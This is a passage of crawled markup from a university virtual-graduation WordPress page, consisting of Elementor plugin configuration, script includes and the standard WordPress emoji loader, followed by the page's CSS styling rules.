var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b55ff8eee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17776,"title":"Alexie%20Oswaldo%20Arevalo%20Benitez%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"cae05ddde0","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"278bc83e6d","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"c03d7a8629"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-17776.css?ver=1768587129
body_size: 2036
content:
.elementor-17776 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-17776 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-17776 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-17776 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-17776 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-17776 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-17776 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-17776 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-17776 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-17776 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-17776 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-17776 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-17776 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-17776 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-17776 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-17776 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-17776 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-17776 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-17776:not(.elementor-motion-effects-element-type-background), body.elementor-page-17776 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}